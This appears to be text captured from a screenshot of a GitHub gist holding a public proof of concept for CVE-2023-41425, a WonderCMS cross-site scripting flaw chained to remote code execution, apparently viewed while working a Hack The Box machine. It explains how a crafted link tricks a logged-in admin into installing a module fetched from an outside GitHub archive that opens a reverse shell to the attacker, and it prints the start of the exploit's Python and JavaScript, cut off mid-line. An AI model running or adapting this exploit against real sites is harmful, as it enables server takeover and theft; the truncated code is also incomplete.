 Hack The Box
Sea-3.pdf
CVE-2023-4
NVD - CVE-20
Contact Form
https://gist.github.com/prodigiousMind/fc6
80%
HackTheBox “Cap” Wa…
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Last active 10 months ago • Report abuse
Code
Revisions 2
Stars 1
Embed
<script src="https://
Download ZIP
CVE-2023-41425 (WonderCMS Remote Code Execution) - PoC
CVE-2023-41425.md
Raw
CVE-2023-41425 Public Disclosure
Description
Cross Site Scripting vulnerability in Wonder CMS v.3.2.0 thru v.3.4.2 allows a remote attacker to execute arbitrary code via a
crafted script uploaded to the installModule component.
Working
The attached exploit "exploit.py" performs the following actions:
1. It takes 3 arguments:
◦ URL: where WonderCMS is installed (no need to know the password)
◦ IP: attacker's Machine IP
◦ Port No: attacker's Machine PORT
2. It generates an xss.js file (for reflected XSS) and outputs a malicious link.
3. As soon as the admin (logged user) opens/clicks the malicious link, a few background requests are made without admin
acknowledgement to upload a shell via the upload theme/plugin functionality.
4. After uploading the shell, it executes the shell and the attacker gets the reverse connection of the server.
exploit.py
# Exploit: WonderCMS XSS to RCE
import sys
import requests
import os
import bs4
if (len(sys.argv)<4): print("usage: python3 exploit.py loginURL IP_Address Port\nexample: python3 exploit.py h
else:
  data = '''
var url = "'''+str(sys.argv[1])+'''";
if (url.endsWith("/")) {
 url = url.slice(0, -1);
}
var urlWithoutLog = url.split("/").slice(0, -1).join("/");
var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = urlWithoutLogBase+"/?installModule=https://github.com/prodigiousMind/revshell/archive/refs/heads/
var xhr3 = new XMLHttpRequest();